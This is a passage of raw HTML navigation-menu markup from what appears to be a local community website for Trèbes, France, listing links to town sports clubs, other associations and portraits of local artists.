ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target 